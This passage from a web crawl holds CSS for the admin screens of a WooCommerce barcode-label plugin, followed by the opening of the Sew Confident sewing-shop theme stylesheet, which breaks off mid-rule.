.wpblp_select_products_form_top_left select {
	width: 160px;
	max-width: 100%;
}

.wpblp_select_products_form_top_left input[type="datetime-local"] {
	width: 248px;
}

.wpblp_ajax_load_more.wpblp_loading {
	position: relative;
	overflow: hidden;
	font-size: 0;
}

.wpblp_ajax_load_more.wpblp_loading:before {
	content: "\f110";
	font-family: wpblp-icons !important;
	text-indent: 0;
	position: absolute;
	text-align: center;
	font-size: 20px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-animation: wpblp_loader 1.4s infinite linear;
	animation: wpblp_loader 1.4s infinite linear;
	transform: translateZ(0);
}

.wpblp_ajax_load_more.wpblp_disabled {
	cursor: default;
}

#wpblp_settings_form {
	clear: both;
	overflow: hidden;
}

#wpblp_live_preview {
	position: relative;
	overflow: hidden;
	padding: 20px 20px 20px 0;
}

.wpblp_crcl_reask_wrap {
	text-align: center;
	width: 410px;
	max-width: 100%;
	margin: 0 auto;
}

.wpblp_crcl_reask_stock_wrap {
	display: flex;
	flex-direction: row-reverse;
	align-items: flex-start;
	justify-content: center;
}

.wpblp_crcl_reask_stock_wrap .wpblp_button {
	color: #000000;
	background-color: #ccc;
	font-size: 30px;
	line-height: 42px;
	height: 50px;
	text-align: center;
	border: none;
	width: 50px;
	margin: 5px;
	user-select: none
}

.wpblp_crcl_reask_wrap .wpblp_crcl_reask_current_stock,
.wpblp_crcl_reask_wrap #wpblp_crcl_reask_qr_code_link_count{
	display: block;
	margin: 0 auto 20px;
}

.wpblp_crcl_reask_wrap {
	padding: 0 20px;
}

body #wpblp_live_preview #wpblp_label_list {
	width: 100%;
}

body #wpblp_live_preview .wpblp_settings_sec_title {
	margin-top: 0;
}

#wpblp_settings_form.wpblp_settings_form_type_not_custom_link .wpblp_settings_tr_type_custom_link,
#wpblp_settings_form.wpblp_settings_form_type_default .wpblp_settings_tr_type_qr,
#wpblp_settings_form.wpblp_settings_form_type_qr .wpblp_settings_tr_type_default {
	display: none;
	visibility: hidden;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines,
.wpblp_error {
	display: inline-block;
}

#wpblp_settings_form .form-table {
	margin: 20px 0;
}

#wpblp_settings_form .form-table td,
#wpblp_settings_form .form-table th {
	padding-top: 10px;
	padding-bottom: 10px;
	vertical-align: baseline;
}

#wpblp_settings_form .wpblp_settings_sec_title {
	margin-top: 40px;
}

#wpblp_label_list .wpblp_label img {
	margin: auto;
	width: 53%;
}

#wpblp_label_list .wpblp_label canvas {
	margin: 0 auto;
}

.wpblp_select_list {
	padding: 4px;
	height: 424px;
	overflow-y: scroll;
	margin-bottom: 30px;
}

.wpblp_select_list * {
	direction: ltr;
	text-align: left;
}

.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap,
.wpblp_selector_main .wpblp_select_products_form_top_right {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: center;
}

.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div,
.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > label {
	margin: 0 15px 10px 0;
}

.wpblp_selector_main .wpblp_select_products_form_top_left input[type=checkbox] {
	margin: 0 4px 0 0;
}

.wpblp_input_wrap {
	margin-bottom: 10px;
}

.wpblp_select_list .wpblp_error {
	margin: 10px;
}

.wpblp_error {
	margin: 10px 0;
	padding: 5px 20px;
	font-size: 14px;
	line-height: 30px;
	border-radius: 5px;
}

.wpblp_note {
	margin: 0 0 10px;
	font-style: italic;
}

form .wpblp_select_products_form_top_right,
form .wpblp_submits_wrap {
	position: relative;
	overflow: hidden;
	clear: both;
	margin-top: 20px;
}

form .wpblp_submits_wrap label + input {
	display: block;
	margin: 5px 0 0;
}

form .wpblp_submits_wrap > * {
	float: left;
}

#wpblp_label_list .wpblp_label {
	padding: 2px;
	text-align: center;
	overflow: hidden;
}

#wpblp_label_list .wpblp_label .wpblp_name {
	margin-top: 0;
	padding: 0 4px;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines + div {
	margin: 5px 0 0;
	line-height: 1em;
	font-weight: 400;
}

#wpblp_label_list .wpblp_label.wpblp_blank {
	min-height: 40px;
}

#wpblp_label_list .wpblp_label .wpblp_label_img {
	overflow: hidden !important;
	display: block;
	margin: 0 auto 5px;
	max-width: 98%;
}

#wpblp_label_list .wpblp_label .wpblp_label_img + .wpblp_code {
	margin-top: -5px;
	margin-bottom: 2px;
}

#wpblp_label_list .wpblp_label .wpblp_label_img.wpblp_hide_barcode .wpblp_label_lines,
#wpblp_label_list .wpblp_label .wpblp_label_img.wpblp_hide_barcode canvas {
	display: none !important;
}

body #wpblp_label_list .wpblp_label .wpblp_outer {
	position: relative;
	width: 100%;
	height: 100%;
}

body #wpblp_label_list .wpblp_label .wpblp_inner {
	position: relative;
	width: 100%;
	height: 100%;
	right: auto;
	bottom: auto;
}

.wpblp_select_products_box {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	align-items: center;
	padding: 10px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
}

.wpblp_select_products_box .wpblp_sel_icon {
	display: block;
	width: 40px;
	height: 40px;
	min-width: 40px;
	cursor: pointer;
}

.wpblp_select_products_box .wpblp_sel_icon:after,
.wpblp_select_products_box .wpblp_sel_icon:before {
	content: "\e808";
	font-family: wpblp-icons !important;
	margin: 0;
	text-indent: 0;
	position: absolute;
	text-align: center;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 20px;
	opacity: 1;
	border-width: 2px;
	border-style: solid;
}

.wpblp_select_products_box .wpblp_sel_icon:before {
	content: "\e809";
}

.wpblp_select_products_box .wpblp_sel_icon.wpblp_selected:after {
	opacity: 0;
}

.wpblp_select_products_box .wpblp_product_quantity {
	max-width: 100px;
}

.wpblp_select_list .wpblp_dn,
.wpblp_select_products_box.wpblp_dn {
	display: none;
	visibility: hidden;
}

.wpblp_select_products_box > * {
	margin: 0 20px 0 0 !important;
}

.wpblp_select_products_box img {
	width: 60px;
	height: 60px;
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.wpblp_select_products_box a.wpblp_title {
	text-decoration: none;
	margin: 0 40px 0 0 !important;
	transition: color .3s ease-in-out;
}

.wpblp_select_products_box a.wpblp_title,
.wpblp_select_products_box label {
	display: block;
	line-height: 20px;
}

.wpblp_select_products_box label {
	min-width: 200px;
}

.wpblp_select_products_box .wpblp_select_products_box_date_wrap,
.wpblp_select_products_box .wpblp_select_products_box_tax_wrap {
	position: relative;
	overflow: hidden;
	text-transform: capitalize;
	font-size: 12px;
	line-height: 14px;
	margin: 10px 0 0;
}

.wpblp_select_products_box .wpblp_select_products_box_tax_wrap:empty {
	margin: 0;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax.wpblp_variation {
	text-transform: none;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax {
	display: inline-block;
	vertical-align: middle;
	margin: 0 20px 0 0;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax:last-child {
	margin: 0;
}

.wpblp_select_products_box_date_wrap .wpblp_title,
.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax .wpblp_title {
	margin: 0 5px 0 0;
	font-weight: 600;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax span:not(.wpblp_title):after {
	content: ", ";
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax span:not(.wpblp_title):last-child:after {
	content: none;
}

.wpblp_settings_description {
	position: relative;
	overflow: hidden;
	width: 800px;
	max-width: 100%;
}

.wpblp_settings_presets {
	display: block;
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px;
}

.wpblp_settings_presets h2 {
	margin: 0 0 20px;
}

html body.woocommerce.woolabel_page_wpblp_settings_page select {
	padding: 0 6px;
	height: 32px;
	line-height: 32px;
}

html body.woocommerce.woolabel_page_wpblp_settings_page [multiple] {
	height: auto;
	min-height: 150px;
}

.wpblp_settings_presets input,
.wpblp_settings_presets select {
	margin: 0 10px 15px 0;
	clear: both;
	display: block;
	min-width: 220px;
}

.wpblp_settings_presets .wpblp_button {
	margin: 0 10px 0 0;
}

body.post-type-shop_order .wp-list-table .column-wpblp_order_printing_status {
	width: 4ch;
	text-align: center;
}

body.post-type-shop_order .wp-list-table .column-wpblp_order_printing_status a {
	display: inline-block;
}

.wpblp_loader:after,
.wpblp_loader:before {
	content: "";
}

.wpblp_selector_main .wpblp_modal_wrap {
	display: none;
	visibility: hidden;
}

.wpblp_loader,
.wpblp_loader:after,
.wpblp_loader_wrap {
	margin: auto;
	bottom: 0;
	right: 0;
}

.wpblp_loader_wrap {
	width: 100%;
	height: 100%;
	display: block;
	opacity: .7;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
}

.wpblp_loader,
.wpblp_loader:after,
.wpblp_loader:before {
	position: absolute;
	top: 0;
	left: 0;
}

.wpblp_loader_wrap.wpblp_hide {
	display: none;
}

.wpblp_loader {
	font-size: 5px;
	text-indent: -9999em;
	width: 11em;
	height: 11em;
	border-radius: 50%;
	background: #fff;
	background: linear-gradient(to right, #fff 10%, rgba(255, 255, 255, 0) 42%);
	-webkit-animation: wpblp_loader 1.4s infinite linear;
	animation: wpblp_loader 1.4s infinite linear;
	transform: translateZ(0);
}

.wpblp_loader:before {
	width: 50%;
	height: 50%;
	border-radius: 100% 0 0;
}

.wpblp_loader:after {
	width: 75%;
	height: 75%;
	border-radius: 50%;
}

#wpblp_label_list .wpblp_label_lines {
	flex-flow: row nowrap;
	place-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	display: flex !important;
	flex-wrap: wrap;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
}

.modal.wpblp_modal_wrap {
	padding: 25px 30px;
	border-radius: 0;
}

.modal.wpblp_modal_wrap h3 {
	margin-top: 0;
}

.modal.wpblp_modal_wrap .wpblp_button {
	margin: 5px 0 0;
}

.modal.wpblp_modal_wrap p label {
	display: block;
	margin: 0 0 5px;
}

.wpblp_select_products_box .wpblp_sel_icon:after {
	transition: opacity .2s ease-in-out;
}

.wpblp_button,
.wpblp_product_actions .wpblp_print_product,
body.wp-core-ui .wpblp_print_order {
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines > div:first-of-type,
#wpblp_label_list .wpblp_label .wpblp_label_lines > div:last-of-type {
	background-color: red !important;
	display: none;
	visibility: hidden;
	width: 0 !important;
	height: 0 !important;
}

@-webkit-keyframes wpblp_loader {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

@keyframes wpblp_loader {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.woolabel_page_wpblp_settings_page .wpblp_admin_notice_info {
	margin: 10px 0;
	position: relative;
}

.wpblp_admin_notice_info .notice-dismiss span {
	display: none;
}

.wpblp_custom_nonce_status_fa,
.wpblp_custom_nonce_status_ok {
	font-size: 12vw;
	text-align: center;
	padding: 10% 5%;
	color: #fff;
	background-color: #ae5353;
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}

.wpblp_custom_nonce_status_ok {
	background-color: #68aa6a;
}

/* Horizontal */
#wpblp_label_list .wpblp_label.wpblp_label_horizontal .wpblp_inner {
	transform: rotate(-90deg);
	transform-origin: 50% 25%;
	width: 50%;
	height: 200%;
}

/* END Horizontal */
@media only screen and (min-width: 400px) {
	.wpblp_custom_nonce_status_fa,
	.wpblp_custom_nonce_status_ok {
		font-size: 40px;
	}
}

@media only screen and (max-width: 900px) {
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap {
		display: block;
		clear: both;
		position: relative;
		margin: 10px -1%;
		overflow: hidden;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div {
		width: 48%;
		float: left;
		margin: 0 1% 5px;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div input[type=text],
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div select {
		width: 100%;
	}
}

@media screen and (max-width: 782px) {
	.toplevel_page_wpblp_generator_page.auto-fold #wpcontent,
	.toplevel_page_wpblp_selector_page.auto-fold #wpcontent,
	.woolabel_page_wpblp_settings_page.auto-fold #wpcontent {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	#wpblp_settings_form .form-table input[type=number],
	#wpblp_settings_form .form-table input[type=text],
	#wpblp_settings_form .form-table select,
	.wpblp_settings_presets input,
	.wpblp_settings_presets select {
		width: 100%;
	}
	
	#wpblp_settings_form .form-table tr {
		margin: 0 0 10px;
		display: block;
	}
	
	#wpblp_settings_form .form-table td,
	#wpblp_settings_form .form-table th {
		padding-top: 5px;
		padding-bottom: 5px;
	}
}

@media only screen and (max-width: 500px) {
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap {
		margin: 10px 0;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div {
		width: 100%;
		float: none;
		margin: 0 0 5px;
	}
	
	.wpblp_select_products_box img {
		display: none;
	}
}

@media screen and (max-width: 380px) {
	form .wpblp_submits_wrap {
		margin: 0 -1%;
	}
	
	form .wpblp_submits_wrap > * {
		float: left;
		width: 46%;
		margin: 0 2% 15px;
		display: block;
		padding: 0;
		font-size: 12px;
	}
	
	form .wpblp_submits_wrap > :nth-child(2n+1) {
		clear: both;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/style.css?ver=1.0.0
body_size: 16558
content:
/*!
Theme Name: Sew Confident
Theme URI: https://sewconfident.co.uk
Author: Purple Moon Designs
Author URI: https://www.purplemoondesigns.co.uk
Description: This theme was developed for Sew Confident by Purple Moon Designs. 
Version: 1.8.3

*/

/*******************************
================================
GLOBAL
================================
*******************************/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
textarea {
  font-family: "Poppins", sans-serif;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  scroll-behavior: smooth;
  scroll-padding-top: 130px;
}

div#calendar.fc {
  padding: 10px;
  box-sizing: border-box;
  background-color: white;
  border-radius: 10px;
}

.fc-event-title.fc-sticky {
    font-size: 0px;
}
table#cbr-1 td {
  line-height: 1.2;
  font-weight: 500;
}

body {
  margin: 0;
}

img {
  width: auto;
  max-width: 100%;
  border-style: none;
}
.star-rating::before,
.star-rating span::before {
  font-family: star !important;
}
.star-rating::before,
.star-rating span::before {
  color: gold !important;
}

.museo {
  font-family: "Museo";
}

.content_wrap {
  max-width: 1400px;
  margin: 0 auto;
  width: 90%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
  background: #fff;
  box-shadow: 30px 30px 60px rgb(0 0 0 / 30%);
}

.row {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.row.inline-table {
  display: inline-table;
}

.relative {
  position: relative;
}

.block {
  display: inline-block;
}

.short {
  width: 90%;
  margin: 0 auto;
}

.cnt_10 {
  width: 10%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_10 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_20 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_25 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
  display: inherit;
}

.cnt_30 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_30 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.inline-table .cnt_30 {
  display: inherit;
}

.cnt_33 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_40 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_50 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_60 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_70 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_70 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_80 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_90 {
  width: 90%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_90 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_full {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.margin-right {
  margin: 0 0 20px;
}
.nowrap-margin-right {
  margin: 0 0px 20px 0px;
}
.realnowrap-margin-right {
  margin: 0 10px 0px 0px;
}
.realnowrap-margin-left {
  margin: 0 0px 0px 10px;
}

.rtl-margin-left {
  margin: 0 0 20px;
}

.rtl {
  direction: inherit;
}

.ltr {
  direction: inherit;
}

.mob-only {
  display: block;
}

.align-start {
  align-items: flex-start;
}
.index-10 * {
  z-index: 10;
  position: relative;
}

.mb-20 {
  margin-bottom: 20px;
}
.mob-mb-20 {
  margin-bottom: 20px;
}
.nowrapfull {
  flex-wrap: nowrap;
}
.items-center {
  align-items: center;
}
.mb-100 {
  margin-bottom: 100px;
}
.realnowrap {
  flex-wrap: nowrap;
}
.nomob {
  display: none !important;
}

.pd-30 {
  padding: 30px 0;
}
.border-none {
  border: none;
}

.bg-trans {
  background-color: transparent;
}
.hidden {
  visibility: hidden;
  display: none!important;
}

.upper {
  text-transform: uppercase;
}
.pd-140 {
  padding: 140px 0px;
}
.max-1190 {
  max-width: 1190px;
}

.margin-auto {
  margin: auto;
}
.mb-20{
    margin-bottom: 20px;
}

.pd-50 {
    padding: 25px 0 !important;
  }
.perm-pd-50 {
    padding: 50px 0 !important;
  }
  .h100{
      height: 100%;
  }
  .margin-auto{
    margin-left: auto!important;
    margin-right: auto!important;
  }
  .w-fit{
      width:fit-content;
  }
  .mb-80{
      margin-bottom: 80px;
  }
  .d-none{
      display: none!important;
  }
  
  
  
/*******************************
================================
TYPOGRAPHY
================================
*******************************/

button {
  background: transparent;
  border: none;
  padding: 0;
}

a {
  background-color: transparent;
  text-decoration: none;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

button {
    cursor: pointer;
}




a:hover {
  cursor: pointer;
}

p {
  margin: 0;
  line-height: 1.5;
  color: #9dafbd;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 10px;
  line-height: 1;
}

img {
  width: auto;
  height: auto;
  max-width: 100%;
  border-style: none;
}

.fw-600 {
  font-weight: 600;
}

.fw-500 {
  font-weight: 500;
}
.fw-800 {
  font-weight: 800;
}
.fw-bold {
  font-weight: bold;
}

.ls-5 {
  letter-spacing: 5px;
}

.montserrat {
  font-family: "montserrat";
}

.fs-60 {
  font-size: 60px;
}
.fs-40 {
  font-size: 30px;
}
.fs-27 {
  font-size: 20px;
}

.fs-32 {
  font-size: 30px;
}
.fs-48 {
  font-size: 30px;
}
.fs-14 {
  font-size: 14px;
}
.fs-21 {
  font-size: 15px;
}
.fs-23 {
  font-size: 23px;
}
.fs-39 {
  font-size: 39px;
}
.fs-43 {
  font-size: 43px;
}

.fs-71 {
  font-size: 71px;
}

.fs-24 {
  font-size: 20px;
}
.fs-31 {
  font-size: 31px;
}

.fs-16 {
  font-size: 16px;
}
.fs-30 {
  font-size: 20px;
}
.fs-19 {
  font-size: 19px;
}
.fs-36 {
  font-size: 34px;
}
.fs-60 {
  font-size: 47px;
}
.ls-5 {
  letter-spacing: 5px;
}

.fs-25 {
  font-size: 25px;
}

.italic {
  font-style: italic;
}
.breadcrumbs {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.lh-16{
    line-height: 1.6;
}







/*******************************
================================
COLOURS
================================
*******************************/

:root {
  --orange: #ff7800;
  --blue: #91a0ff;
  --purple: #e1d2f0;
  --off-white: #fffaf5;
  --pink: #ffe0f4;
  --purpblue: #91A0FF;
  --steelblue: #7A86A1;
  --blueviolet: #6149CD;
  --deepblue: #233B58;
}
.deep{
    color: var(--deepblue);
}
.steelblue{
    color: var(--steelblue);
}
.blueviolet{
    color: var(--blueviolet);
}
.bg-purpblue{
    background-color: var(--purpblue)!important;
}
.bg-purpblue.active{
    background-color: #ccd3ff!important;
}
.bg-offwhite{
    background-color: var(--offwhite)!important;
}

.overlay:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: 40%;
}

.overlay {
  position: relative;
}

.white {
  color: #fff;
}

.gradient {
  background: rgb(230, 0, 126);
  background: -moz-linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  background: -webkit-linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  background: linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e6007e",endColorstr="#73003f",GradientType=1);
}

.darkish {
  color: #2f2f33;
}

.off-black {
  color: #101010;
}

.slate-gray {
  color: #666462;
}
.lightperiwinkleblue {
  color: #949ff8;
}
.bg-lightperiwinkleblue {
  background-color: #949ff8;
}

.nowrap {
  flex-wrap: wrap;
}

.poppins {
  font-family: "Poppins";
}
.black {
  color: black;
}
.hunter-green {
  color: #213430;
}
.dusty-teal {
  color: #6f7775;
}

.dark-slate-gray {
  color: #333333;
}
.cream-bg {
  background-color: #fffaf5;
}

.dim-gray {
  color: #555555;
}
.pink-bg {
  background-color: #ffc3e6;
}
.bg-orange {
  background-color: #ff7800;
}
.medium-gray {
  color: #707070;
}
.almost-black {
  color: #262626;
}
.greenish-gray{
    color:#6F7775;
}
.cool-toned{
    color: #293039;
}
.midnight-indigo{
	color: #111B4F;
}
.stormy-slate{
	color: #73737E;
}
.moonlit-ocean{
    color: #111B4F;
}
.charcoal-black{
    color: #111111;
}



/*******************************
================================
404
================================
*******************************/
/*
main#primary {
    min-height: 80vh;
}*/

section.error-404.not-found {
  text-align: center;
  padding: 100px 0;
}

.page-header h1 {
  font-size: 40px;
  margin-bottom: 40px;
}
.not-found-img-con.mb-50 svg {
  width: 100%;
  max-width: 730px;
}
.cta-btn {
  background-color: #ff7800;
  border-radius: 30px;
  padding: 10px;
  width: 180px;
  box-sizing: border-box;
  margin: auto;
}

.cta-btn a {
  color: white;
}
.cta-btn i {
  margin-right: 5px;
}
button.cart-icon-button.relative {
  font-size: 20px;
}

button.cart-icon-button.relative span {
  position: absolute;
  font-size: 15px;
  background: #FF7800;
  color: white;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0px;
  top: 10px;
}

 .menu-item .sub-menu {
  display: none;
  position: absolute;
  z-index: 1;
  background-color: #fff; 
  padding: 10px;
  border-radius: 5px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2); 
} 

 
 .menu-item:hover .sub-menu {
  display: block;
} 

 
 .menu-item a {
  color: #000;
  text-decoration: none;
  display: block;
  padding: 5px 10px;
} 
 
 .menu-item a:hover {
  color: #007bff;
}
ul#primary-menu .has-children > a::after {
  content: " ▼";
} 

/*******************************
================================
Single Product page
================================
*******************************/
.total-right {
  text-align: right;
}
.add-to-cart-product-page {
  padding: 10px 40px;
  transition: 0.5s;
  width: 100%;
}
button.add-to-cart-product-page:hover {
  background-color: #949ff8;
}

input.plus.quantity-plus {
  background-color: #636363;
  border: none;
  border-radius: 4px;
  color: white;
  width: 35px;
  font-size: 21px;
  transition: 0.5s;
}
input.plus.quantity-plus:hover {
  background-color: #ff7800;
}
.wapf-field-label.wapf--above {
  margin-bottom: 20px;
}
select.wapf-input {
  box-sizing: border-box;
  padding: 10px;
}
div.product form.cart .sp-qty-box.mb-50 .quantity {
  display: flex;
  align-items: stretch;
  align-content: center;
  flex-wrap: nowrap;
  border-radius: 5px;
  border: 1px solid #e0e0e0;
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.rc-title.mb-25 {
  min-height: 87px;
}
input.minus.quantity-min {
  background-color: #e0e0e0;
  border: none;
  border-radius: 4px;
  color: white;
  width: 35px;
  font-size: 21px;
  transition: 0.5s;
}
input.minus.quantity-min:hover {
  background-color: #ff7800;
}

input.quantity-num {
  border: none;
}

.addon-option-row.row.flex.realnowrap button {
  box-sizing: border-box;
  border: 2px solid #666462;
  padding: 10px 2px;
  text-align: center;
  width: 100%;
  max-width: 250px;
}

ol.flex-control-nav.flex-control-thumbs li {
  width: 33.333% !important;
  padding: 12px;
  box-sizing: border-box;
}

ol.flex-control-nav.flex-control-thumbs {
  display: flex;
  flex-wrap: wrap;
}

.pd-t {
  text-transform: uppercase;
}
.product-description.pd-100 {
  border-bottom: 2px solid #b2b2b2;
}
.related-img-con.mb-25 {
  height: 400px;
  width: 100%;
  background-position: center;
  background-size: cover;
}

.related-card-con {
  padding: 10px;
  box-sizing: border-box;
}

button.rc-button {
  width: 100%;
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: 0.5s;
}
button.rc-button:hover {
  background-color: #ff7800;
}
.related-item-control {
  text-align: right;
}

.related-item-control button {
  margin-left: 10px;
  margin-right: 10px;
}

.sp-banner::before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.5);
}

.sp-banner.text-center.pd-100.relative.index-10 {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.sp-banner.text-center.pd-100.relative.index-10 a {
  color: white;
}

.sp-banner.text-center.pd-100.relative.index-10 nav {
  color: white;
  font-size: 24px;
  font-weight: 400;
}

.pd-content p {
  font-size: 22px;
  line-height: 1.2;
  color: #707070;
}

.pd-content {
  font-size: 22px;
  line-height: 1.2;
  color: #707070;
  font-family: "Poppins";
}

.pd-content * {
  margin-bottom: 20px;
}

.pd-content li {
  margin-left: 10px;
}

.woocommerce-product-details__short-description {
  margin-bottom: 20px;
}

.woocommerce .quantity .qty.fs-25 {
  text-align: center;
  width: calc(100% - 83.54px);
}
div.product form.cart .sp-qty-box.mb-50 .quantity .qty {
  width: inherit;
}

.woocommerce div.product form.cart div.quantity {
  /* float: left; */
  margin: 0 4px 0 0;
  width: 100%;
}

.woocommerce div.product form.cart div.quantity {
  width: 100%;
}

/*******************************
================================
Shop
================================
*******************************/

aside#secondary {
  padding: 10px;
  border-radius: 10px;
  background-color: aliceblue;
}

aside#secondary .widget.widget_text {
  margin-bottom: 10px;
}
aside#secondary .widget {
  margin-bottom: 30px;
}

.jet-checkboxes-list-wrapper span {
  margin-right: 10px;
}

.jet-color-image-list-wrapper span {
  margin-right: 5px;
}

.cch.vtitle.overlay a {
  color: white;
  position: relative;
}

.cch.vtitle.overlay .woocommerce-breadcrumb {
  color: white;
  position: relative;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  background-color: transparent;
  border: none;
  width: 60px;
  height: 60px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li .page-numbers {
  height: 60px;
  width: 60px;
  line-height: 60px;
  transition: 0.5s;
  color: #707070;
}

.woocommerce .woocommerce-pagination ul.page-numbers li span.current {
  background-color: var(--orange);
  color: white;
}

.woocommerce .woocommerce-pagination ul.page-numbers li a.next {
  font-size: 21px;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a.prev {
  font-size: 21px;
}

.woocommerce ul.products.twogrid-view li.product {
  width: 100%;
  margin: 20px 0px;
}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
  width: 100%;
}

.row.flex.shop-controls {
  font-family: "Century Gothic";
  color: #666462;
}

.row.flex.shop-controls select {
  font-size: 21px;
  color: #666462;
}

.row.flex.shop-controls button.show {
  font-size: 21px;
  color: #666462;
}

.row.flex.shop-controls button.show i {
  margin-left: 10px;
}
p.woocommerce-result-count {
  float: right !important;
  margin: 40px 0px !important;
  font-family: "Century Gothic";
